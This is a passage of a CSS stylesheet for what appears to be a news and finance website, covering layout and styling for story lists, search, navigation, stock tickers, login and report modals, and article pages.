    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.topics-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.topics-region .box-content .story__meta{
    margin-top:3px
}
.topics-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.topics-region .box-content .story__summary{
    max-height:72px;
    margin:10px 10px 0
}
.topics-region .box-content .story__time{
    width:100px;
    position:absolute;
    top:30px;
    left:0;
    padding-top:25px
}
.topics-region .box-content .story__time:before{
    position:absolute;
    top:-10px;
    left:0;
    content:'';
    width:100%;
    height:1px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1150px;
    background-repeat:repeat-x
}
.topics-region .box-content .story__time:after{
    content:"";
    position:absolute;
    top:18px;
    width:100%;
    height:65px;
    background-color:#fff;
    z-index:10
}
.topics-region .box-content .story__time span{
    z-index:20;
    position:relative
}
.topics-region .box-content .story__time .number{
    z-index:30;
    width:32px;
    height:32px;
    line-height:32px;
    background-color:#F6F6F6;
    border:1px solid #E0E0E0;
    text-align:center;
    color:#A7A7A7;
    font-size:16px;
    border-radius:50%;
    display:block;
    margin:0 auto
}
.topics-region .box-content .story__time .unit{
    z-index:30;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#A9A9A9;
    display:block;
    text-align:center;
    margin-top:5px
}
.topics-region .box-content .story__topic{
    background-color:#02DE42;
    color:#fff;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:20px;
    overflow:hidden;
    border-radius:10px;
    margin-top:5px;
    display:block;
    float:left;
    padding:0 10px
}
.topics-region .box-content .story:first-child{
    padding-top:0
}
.topics-region .box-content .story:first-child .story__time{
    top:10px
}
.topics-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region .box-content .story:before{
    position:absolute;
    top:0;
    left:50px;
    content:'';
    width:3px;
    height:100%;
    background-color:#E0E0E0
}
.search-page .breadcrumbs{
    margin:20px 0
}
.search-page .col-800{
    float:left
}
.search-page .col-300{
    float:right
}
.search-page .col-160{
    float:left
}
.search-page .col-625{
    float:right;
    background-color:#fff;
    border:1px solid #ddd
}
.search-page .pagination{
    text-align:center
}
.v-filter-box{
    background-color:#f5f5f5;
    border:1px solid #E7E7E7;
    padding:15px;
    margin-top:20px
}
.v-filter-box__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.v-filter-box .box-content{
    margin-top:5px
}
.v-filter-box .box-content label{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px
}
.v-filter-box .box-content label:hover{
    cursor:pointer;
    font-weight:700
}
.v-filter-box .box-content input{
    margin-right:5px
}
.v-filter-box:first-child{
    margin-top:0
}
.h-filter-box{
    border-bottom:1px solid #E7E7E7;
    background-color:#f5f5f5;
    padding:26px 16px;
    text-align:right
}
.h-filter-box .result{
    max-width:300px;
    text-align:left;
    font-size:0;
    float:left
}
.h-filter-box .result .search-text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number,.h-filter-box select{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.h-filter-box select{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:34px;
    line-height:3.4rem;
    height:34px;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    margin-left:20px;
    padding:0 10px
}
.result-stories{
    padding:11px 16px 16px
}
.result-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.result-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.result-stories .story--focus{
    background-color:#FFFEEB
}
.result-stories .story__heading{
    padding-bottom:5px
}
.result-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.result-stories .story__meta{
    margin-bottom:0
}
.result-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.result-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.result-stories .story__refer::after{
    display:block;
    content:"";
    clear:both
}
.result-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.result-stories .story__refer a:first-child{
    margin-top:0
}
.list-video-page .breadcrumbs{
    margin:20px 0
}
.list-video-page .col-800{
    float:left
}
.list-video-page .col-300{
    float:right
}
.list-videos .story{
    width:185px;
    float:left;
    margin-left:20px;
    padding-bottom:20px
}
.list-videos .story:nth-child(4n+1){
    margin-left:0;
    clear:left
}
.list-videos .story__heading{
    margin-top:5px
}
.list-videos .story__summary{
    display:none
}
.report-finance-page{
    background-color:#ebebeb
}
.report-finance .item{
    padding:20px 30px 20px 20px;
    background-color:#fff;
    float:left;
    width:50%;
    margin-top:20px;
    height:105px
}
.report-finance .item:nth-child(2n){
    padding-right:20px;
    padding-left:30px;
    position:relative
}
.report-finance .item:nth-child(2n):before{
    position:absolute;
    width:1px;
    height:70px;
    content:'';
    background-color:#000;
    top:20px;
    left:0
}
.report-finance .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.report-finance .story__meta{
    padding-top:5px
}
.report-finance .item-focus{
    padding:30px 20px;
    background-color:#fff;
    margin-top:20px;
    border:1px solid #000
}
.report-finance .item-focus .story__heading{
    /*!*/
    font-size:22px;
    font-size:2.2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center;
    width:400px;
    margin:0 auto;
    position:relative
}
.report-finance .item-focus .story__heading::after{
    display:block;
    content:"";
    clear:both
}
.report-finance .item-focus .story__heading:after{
    content:"";
    height:1px;
    background-color:#000;
    width:300px;
    margin:10px auto 0;
    bottom:0
}
.report-finance .item-focus .story__meta{
    text-align:center
}
.report-finance .item-focus .story__summary{
    width:600px;
    margin:10px auto 0;
    text-align:center
}
.form-contact{
    border:1px solid #ddd;
    padding:30px
}
.form-contact .member-info{
    margin-bottom:20px
}
.form-contact .member-info p{
    margin-bottom:25px
}
.form-contact .member-info label{
    display:inline-block;
    float:left;
    width:20%;
    font-size:14px;
    color:#555;
    vertical-align:middle
}
.form-contact .member-info input{
    width:60%
}
.form-contact .member-info span{
    width:10%;
    display:inline-block
}
.form-contact .member-comment textarea{
    width:100%;
    height:200px;
    padding:20px;
    font-size:14px;
    line-height:20px;
    border:1px solid #ccc
}
.form-contact .member-comment button{
    display:inline-block;
    font-weight:400;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    border:1px solid transparent;
    font-size:14px;
    border-radius:.25rem;
    transition:color .15s;
    color:#fff;
    background-color:#72c02c;
    line-height:1.4;
    padding:.57143rem 1.42857rem
}
.slimScrollBar{
    height:100px!important;
    width:5px!important
}
.slider-nav{
    position:relative;
    height:75px
}
.slider-nav .l-grid{
    padding-left:75px
}
.slider-nav .box-heading{
    position:absolute;
    top:25px;
    left:0
}
.slider-nav .box-heading span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:12px;
    line-height:1.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.slider-nav .story__heading,.slider-nav .story__meta{
    line-height:18px;
    font-style:normal;
    font-family:inherit
}
.slider-nav .box-heading span:first-child{
    color:red
}
.slider-nav .box-content{
    border-left:1px solid #ddd;
    width:910px;
    height:75px;
    overflow:hidden
}
.slider-nav .story{
    width:280px;
    height:75px;
    padding:10px;
    border-right:1px solid #ddd;
    overflow:hidden;
    float:left;
    background-color:#fff
}
.slider-nav .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:700;
    max-height:36px;
    overflow:hidden
}
.slider-nav .story__meta{
    color:#777;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:400
}
.slider-nav .user-controls{
    width:80px;
    height:75px;
    position:absolute;
    right:0;
    top:0
}
.slider-nav .user-controls a{
    display:block;
    width:42px;
    height:75px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:0;
    text-indent:-999em;
    border-left:1px solid #ddd;
    background-color:#eee
}
.slider-nav .user-controls a:hover{
    background-color:#fff
}
.fyi--300,.fyi--300x250,.scroll-to-fixed-fixed{
    background-color:#f7f7f7
}
.slider-nav .user-controls .btn-prev a{
    background-position:-50px -3050px;
    right:42px
}
.slider-nav .user-controls .btn-next a{
    background-position:-50px -3125px;
    right:0
}
.fyi--300{
    width:300px;
    min-height:250px;
    text-align:center
}
.fyi--970{
    text-align:center;
    width:970px;
    margin:0 auto
}
.nav__parent.last-child>a i,.nav__parent:first-child>a i{
    vertical-align:top;
    margin-top:5px
}
.fyi--300x250{
    padding:15px;
    width:330px;
    height:280px
}
.fyi--group,.fyi--group .fyi--300{
    padding-bottom:16px
}
.fyi--group .fyi--300:last-child{
    padding-bottom:0
}
.fyi--300.affix{
    min-height:515px
}
.fyi--970{
    min-height:90px
}
.scroll-to-fixed-fixed{
    padding:15px
}
.header{
    background-color:#ebebeb
}
.header .top{
    font-size:10px;
    text-transform:uppercase;
    background-color:#07393C;
    color:#fff
}
.header .top::after{
    display:block;
    content:"";
    clear:both
}
.header__stock .item,.header__stock .item .name{
    display:inline-block
}
.header .top .l-grid{
    height:36px;
    padding-top:8px
}
.header__stock{
    float:left
}
.header__stock .item{
    height:20px;
    margin-left:20px
}
.header__stock .item:first-child{
    margin-left:0
}
.header__stock .item .number{
    margin-left:5px;
    display:inline-block;
    height:20px;
    padding:0 10px 0 20px;
    border-radius:10px;
    line-height:18px;
    border:1px solid #ccc;
    color:#ccc;
    position:relative
}
.header__stock .item .number:before{
    content:'‑';
    height:18px;
    width:18px;
    text-align:center;
    line-height:14px;
    position:absolute;
    left:2px;
    top:0;
    color:#ccc
}
.header__stock .item .up{
    border:1px solid #7ED321;
    color:#7ED321
}
.header__stock .item .up:before{
    content:'↑';
    color:#7ED321
}
.header__stock .item .down{
    border:1px solid #FF0E2C;
    color:#FF0E2C
}
.header__stock .item .down:before{
    content:'↓';
    color:#FF0E2C
}
.breadcrumbs::after,.header .l-grid::after,.nav-wrap::after{
    content:"";
    clear:both
}
.header__stock .item:nth-child(4) .number,.header__stock .item:nth-child(5) .number{
    padding-left:10px
}
.header__stock .item:nth-child(4) .number:before,.header__stock .item:nth-child(5) .number:before{
    display:none
}
.header__publisher{
    float:right
}
.header__publisher .item{
    display:inline-block;
    margin-right:20px;
    line-height:20px
}
.header__publisher .item:last-child{
    margin-right:0
}
.header__publisher .item b{
    color:#E2D219
}
.header__publisher .item a{
    color:#fff
}
.header__publisher .item a:hover{
    color:rgba(255,255,255,.5)
}
.header time{
    font-size:12px;
    opacity:.7;
    position:absolute;
    left:0;
    top:52px;
    color:#555
}
.footer__logo:hover,.header__logo:hover{
    opacity:.8
}
.header .l-grid{
    height:120px
}
.header .l-grid::after{
    display:block
}
.header__logo{
    position:absolute;
    top:22px;
    left:calc(50% - 120px);
    width:239px;
    height:78px
}
.header__search{
    position:absolute;
    right:0;
    top:45px;
    height:30px;
    color:#fff
}
.header__search .search{
    height:30px;
    width:235px;
    background-color:#FFF;
    border-radius:4px;
    overflow:hidden;
    color:#999
}
.header__search .search button{
    width:30px;
    height:30px;
    border:none;
    padding:0;
    background-color:transparent
}
.nav,.nav-wrap{
    background-color:#E5E5E5
}
.header__search .search input{
    padding:0 0 0 10px;
    vertical-align:top;
    border:none;
    width:200px;
    height:30px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.nav__child,.second-nav__child{
    width:250px;
    box-shadow:0 2px 10px 0 rgba(0,0,0,.2)
}
.nav-wrap::after{
    display:block
}
.nav{
    border-top:1px solid #c2c2c2;
    border-bottom:1px solid #c2c2c2;
    height:40px
}
.nav__parent{
    float:left;
    height:38px;
    position:relative
}
.nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:38px;
    line-height:3.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:38px;
    text-transform:uppercase;
    display:block;
    padding:0 20px;
    border-left:1px solid #c2c2c2;
    cursor:pointer
}
.nav__parent:hover .nav__child{
    left:-15px;
    display:block;
    z-index:2147483647
}
.nav__parent.is-active,.nav__parent:hover{
    background-color:#f7f7f7
}
.nav__parent.is-active>a,.nav__parent:hover>a{
    color:#0B6436
}
.nav__parent:first-child>a{
    padding:0 10px
}
.nav__parent.last-child{
    float:right
}
.nav__parent.last-child>a{
    background-color:#f7f7f7;
    padding:0 9px
}
.nav__parent.last-child .link a{
    font-weight:700!important
}
.nav__parent:last-child:hover .nav__child,.nav__parent:nth-last-child(2):hover .nav__child{
    right:0;
    left:inherit;
    display:block;
    z-index:2147483647
}
.nav__child{
    position:absolute;
    left:-999em;
    background:#FFF;
    z-index:10;
    padding:15px
}
.nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding:0 8px;
    text-transform:uppercase;
    border-top:1px solid #eee
}
.nav__child .link a:first-child{
    border-top:none
}
.second-nav{
    background-color:#0B6436;
    height:40px
}
.second-nav__parent{
    float:left;
    height:40px;
    position:relative;
    margin-right:20px
}
.second-nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:40px;
    text-transform:uppercase;
    display:block;
    padding:0 30px 0 20px;
    cursor:pointer;
    color:#fff
}
.breadcrumbs .cate,.second-nav__child .link a{
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.second-nav__parent>a span{
    background-color:#07393C;
    display:inline-block;
    height:30px;
    line-height:30px;
    vertical-align:bottom;
    margin-right:10px;
    padding:0 3px;
    border-top-right-radius:3px;
    border-top-left-radius:3px
}
.second-nav__parent:first-child>a{
    padding-left:0
}
.second-nav__parent:hover .second-nav__child{
    right:0;
    display:block;
    z-index:2147483647
}
.second-nav__child{
    position:absolute;
    right:-999em;
    background:#FFF;
    z-index:10;
    padding:15px;
    display:none
}
.second-nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    padding:0 8px;
    border-top:1px solid #eee
}
.second-nav__child .link a:first-child{
    border-top:none
}
.breadcrumbs{
    position:relative;
    border-left:5px solid #07393C;
    height:22px;
    overflow:hidden
}
.breadcrumbs::after{
    display:block
}
.breadcrumbs a{
    position:relative;
    color:#07393C;
    padding-left:30px
}
.breadcrumbs a:before{
    content:'';
    width:10px;
    height:15px;
    position:absolute;
    left:13px;
    top:6px;
    background-image:url(../img/arrow-1.0.0.png);
    background-size:20px 2000px;
    background-repeat:no-repeat;
    background-position:0 -56px
}
.footer__copyRight::after,.pagination::after{
    content:"";
    clear:both
}
.breadcrumbs a:first-child:before{
    display:none
}
.breadcrumbs .cate,.control a,.control i,.control span{
    display:inline-block
}
.breadcrumbs .is-active{
    color:#000
}
.breadcrumbs .cate{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:22px;
    line-height:2.2rem;
    float:left;
    padding-top:2px;
    color:#0B6436
}
.breadcrumbs .cate:hover{
    color:#0B6436
}
.breadcrumbs .cate:first-child{
    padding-top:0;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding-left:10px
}
.control{
    text-align:center;
    font-size:0
}
.timeline+.control{
    margin-top:20px
}
.control a{
    width:90px;
    height:30px;
    font-size:0;
    padding:0;
    margin:0 5px
}
.control i{
    vertical-align:top;
    margin-top:6px
}
.control span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:28px;
    line-height:2.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.control__prev{
    border:1px solid #ccc;
    background-color:transparent;
    border-radius:15px 3px 3px 15px
}
.control__prev i{
    margin-right:3px
}
.control__prev:hover{
    border:1px solid #999;
    color:#000
}
.control__prev span{
    padding-right:5px
}
.control__next{
    background-color:#0B6436;
    border:1px solid #0B6436;
    color:#fff;
    border-radius:3px 15px 15px 3px
}
.control__next i{
    margin-left:3px
}
.control__next:hover{
    background-color:#084d2a;
    border:1px solid #084d2a;
    color:#fff
}
.control__next span{
    padding-left:5px
}
.control .is-first>a{
    width:110px;
    border-radius:15px
}
.pagination{
    margin:20px 0;
    padding-left:4px;
    text-align:center
}
.pagination::after{
    display:block
}
.pagination a,.pagination span{
    display:inline-block
}
.pagination a{
    padding:0;
    width:30px;
    height:30px;
    line-height:30px;
    border-radius:20px;
    text-decoration:none;
    text-align:center;
    margin:0 7px;
    font-size:1.8rem;
    font-weight:700
}
.pagination a.active,.pagination a:focus,.pagination a:hover{
    background-color:#0B6436;
    color:#fff
}
.pagination .active{
    color:#fff;
    cursor:default
}
.footer{
    position:relative;
    color:#fff
}
.footer__logo{
    position:absolute;
    top:30px;
    left:calc(50% - 70px);
    width:141px;
    height:35px
}
.blocker,.modal-box{
    position:fixed;
    z-index:2147483647
}
.footer__copyRight{
    padding:30px 0;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:rgba(255,255,255,.5)
}
.footer__copyRight::after{
    display:block
}
.footer__copyRight .left{
    float:left;
    width:60%
}
.footer__copyRight .right{
    width:40%;
    float:right;
    text-align:right
}
.footer__copyRight a{
    font-weight:700;
    color:rgba(255,255,255,.5)
}
.blocker{
    background:rgba(0,0,0,.55);
    top:0;
    bottom:0;
    left:0;
    right:0
}
.modal-box{
    border-radius:5px;
    display:inline-block;
    vertical-align:middle;
    background-color:#fff;
    margin-left:-325px;
    width:650px;
    box-sizing:border-box;
    padding:0;
    box-shadow:0 0 10px #000;
    left:50%;
    top:100px
}
.modal-box textarea{
    width:100%;
    border-radius:3px;
    border:1px solid #ddd;
    padding:5px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    min-height:55px;
    color:#777;
    margin-bottom:5px;
    margin-top:5px
}
#login-modal .modal__desc,#login-modal .modal__title,.confirm-modal .desc,.confirm-modal .modal__title,.info-modal .desc,.info-modal .modal__title,.modal__button button{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.modal-box .notice-red{
    margin-bottom:10px;
    font-size:12px;
    color:red;
    text-align:left;
    display:block
}
.modal__close{
    position:absolute;
    top:-28px;
    right:-4px;
    color:#ccc;
    font-size:18px;
    text-align:right;
    display:block;
    cursor:pointer;
    text-shadow:0 0 30px rgba(0,0,0,.5)
}
.modal__button{
    font-size:0
}
.modal__button button{
    border:none;
    height:38px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:36px;
    line-height:3.6rem;
    text-transform:uppercase;
    padding:0;
    margin-right:10px
}
.modal__button .grey-border{
    border:1px solid #eee;
    background-color:transparent
}
.modal__button .blue-solid{
    color:#fff;
    background-color:#03A5FA
}
body.no-scroll{
    overflow:hidden
}
#login-modal .content-modal{
    padding:30px 10px 20px;
    text-align:center;
    font-size:0
}
#login-modal .modal__title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:10px;
    text-transform:uppercase
}
#login-modal .modal__desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:5px
}
#login-modal button[class^=login-]{
    height:40px;
    text-align:left;
    margin:5px;
    padding:0;
    border:none;
    border-radius:3px;
    margin-bottom:10px;
    display:inline-block;
    width:180px
}
#login-modal button[class^=login-]:hover{
    cursor:pointer
}
#login-modal button[class^=login-] span{
    margin-left:55px;
    position:relative;
    height:40px;
    display:block;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:40px;
    line-height:4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#login-modal button[class^=login-] span:before{
    width:1px;
    height:18px;
    background-color:rgba(255,255,255,.5);
    position:absolute;
    top:11px;
    left:-8px;
    content:''
}
.article .article__meta::after,.article::after,.info-modal::after,.report-modal .checkmark:after,.report-modal .wrap::after,.report-modal::after{
    content:""
}
#login-modal button[class^=login-] i{
    vertical-align:top;
    margin:4px 0 0 10px;
    float:left
}
#login-modal .login-zalo{
    background-color:#03A5FA
}
#login-modal .login-zalo:hover{
    background-color:#0284c8
}
#login-modal .login-facebook{
    background-color:#4D578F
}
#login-modal .login-facebook:hover{
    background-color:#3b436e
}
#login-modal .login-gplus{
    background-color:#E32E37
}
#login-modal .login-gplus:hover{
    background-color:#c41a23
}
.info-modal::after{
    display:block;
    clear:both
}
.info-modal .content-modal{
    padding:20px 20px 25px;
    text-align:center
}
.info-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:10px
}
.info-modal .modal__button{
    text-align:center
}
.info-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.info-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.info-modal .cancel{
    border:1px solid #eee;
    background-color:transparent
}
.confirm-modal .btn-focus,.info-modal .confirm{
    color:#fff;
    background-color:#03A5FA
}
@media (min-width:768px){
    .confirm-modal{
        top:250px
    }
}
.confirm-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.confirm-modal .content-modal{
    padding:25px 30px 30px;
    text-align:center
}
.confirm-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.confirm-modal .modal__button{
    text-align:center
}
.confirm-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.report-modal .desc,.report-modal .modal__title{
    font-weight:400;
    margin-bottom:5px;
    font-style:normal;
    font-family:inherit
}
.confirm-modal .btn-normal{
    border:1px solid #ddd;
    background-color:transparent
}
.loading-popup{
    padding:10px 20px 10px 50px;
    position:fixed;
    bottom:50px;
    left:50%;
    transform:translate(-50%,-50%);
    z-index:2147483647;
    border-radius:3px;
    box-shadow:0 4px 15px 0 rgba(0,0,0,.55);
    background:url(../img/loading-1.0.0.gif) 18px center no-repeat #fff;
    background-size:22px 22px;
    font-size:14px;
    color:#777
}
.loading-popup.new-feed{
    left:calc(50% - 170px)
}
.report-modal::after{
    display:block;
    clear:both
}
.report-modal .content-modal{
    padding:15px 20px
}
.report-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    text-transform:uppercase;
    text-align:center
}
.report-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    padding:0 5px
}
.report-modal .wrap{
    padding:5px
}
.report-modal .wrap::after{
    display:block;
    clear:both
}
.report-modal .checkBox-text{
    display:none;
    font-size:0;
    text-align:left;
    padding-top:5px
}
.report-modal .checkBox-text label{
    font-size:14px;
    color:#777;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    padding:5px 20px;
    border-radius:3px;
    margin:4px
}
.report-modal .checkBox-text label input{
    margin-right:5px;
    vertical-align:top;
    margin-top:3px;
    display:none;
    cursor:pointer
}
.report-modal .checkBox-text label.is-focus{
    background-color:#E2D219;
    border:1px solid #E2D219;
    color:#fff
}
.report-modal .radio-box{
    padding-bottom:10px
}
.report-modal .label-container{
    display:block;
    position:relative;
    padding-left:30px;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:16px;
    text-align:left;
    padding-top:1px
}
.article__content-img.full figcaption.fig,.report-modal .modal__button{
    text-align:center
}
.report-modal .label-container input{
    position:absolute;
    opacity:0;
    cursor:pointer
}
.report-modal .checkmark{
    position:absolute;
    top:2px;
    left:0;
    height:20px;
    width:20px;
    background-color:#fff;
    border-radius:50%;
    border:3px solid #29a5fa
}
.report-modal .label-container:hover input~.checkmark{
    background-color:#ccc
}
.report-modal .label-container input:checked~.checkmark{
    background-color:#29a5fa
}
.report-modal .checkmark:after{
    position:absolute;
    display:none
}
.report-modal .label-container input:checked~.checkmark:after{
    display:block
}
.report-modal .label-container .checkmark:after{
    top:3px;
    left:3px;
    width:8px;
    height:8px;
    border-radius:50%;
    background:#fff
}
.report-modal textarea{
    display:none
}
.report-modal .is-active{
    background-color:#f5f5f5
}
.report-modal .is-active .more-option{
    display:block
}
.report-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.popup_page .modal-box{
    position:absolute
}
.popup_page #report-modal{
    top:100px
}
.popup_page #login-modal{
    top:500px!important
}
.popup_page .info-modal{
    top:800px!important
}
.popup_page .confirm-modal{
    top:1100px!important
}
.article-item .breadcrumbs{
    margin:20px 0
}
.article{
    padding-bottom:20px;
    position:relative
}
.article::after{
    display:block;
    clear:both
}
.article>.l-grid{
    background-color:#fff
}
.article__header .subtitle-01{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    text-decoration:underline;
    color:#0B6436
}
.article__header .subtitle-02{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-family:inherit;
    margin-bottom:10px;
    text-transform:none;
    font-style:italic
}
.article .article__meta{
    color:#000;
    vertical-align:middle;
    font-size:0;
    position:relative
}
.article .article__meta::after{
    display:block;
    clear:both
}
.article .article__meta:before,.article .article__meta>:after{
    content:'';
    background-color:#000
}
.article .article__meta:before{
    width:200px;
    height:1px;
    position:absolute;
    top:0;
    left:calc(50% - 100px)
}
.article .article__meta>*{
    margin-right:8px;
    padding-right:8px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article .article__meta>:after{
    width:1px;
    height:12px;
    top:4px;
    right:0;
    position:absolute
}
.article .article__meta>:last-child{
    padding-right:0;
    margin-right:0
}
.article .article__meta>:last-child:after{
    display:none
}
.article .article__meta a,.article .article__meta span{
    vertical-align:top;
    display:inline-block;
    color:#000
}
.article .article__meta a:hover,.article .article__meta span:hover{
    color:#0B6436
}
.article .article__meta .author{
    display:inline-block
}
.article .article__meta .author a{
    color:#DE0202;
    font-weight:700;
    margin-left:3px
}
.article .inner-story a,.article .inner-story span{
    color:#ddd
}
.article .article__meta .comment i{
    vertical-align:top;
    margin-top:2px
}
.article .article__avatar{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px;
    margin-bottom:20px
}
.article__sapo{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-family:inherit;
    font-style:italic;
    margin-bottom:10px;
    margin-top:20px
}
.article .inner-story{
    background-color:#0B6436;
    padding:16px;
    width:100%;
    display:block;
    margin-bottom:10px
}
.article .inner-story:hover .story__heading .text{
    color:rgba(255,255,255,.7)
}
.article .inner-story .story__thumb{
    width:150px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 10px 0 0;
    background-color:#d7d7d7
}
.article .inner-story .story__thumb img{
    width:100%;
    height:auto
}
.article .inner-story .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:23px;
    line-height:2.3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-top:0;
    margin-bottom:0
}
.article .inner-story .story__heading span{
    color:#fff
}
.article .inner-story .story__meta{
    margin-bottom:5px
}
.article .inner-story .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:0
}
.article .inner-story.story--photo:hover .story__heading a:after{
    background-position:-50px -2100px
}
.article .inner-story.story--video:hover .story__heading a:after{
    background-position:-50px -2132px
}
.article__inner-relate{
    padding:10px;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:10px
}
@media (min-width:768px){
    .article__inner-relate{
        padding:10px 20px
    }
}
.article__inner-relate .story{
    margin-bottom:5px
}
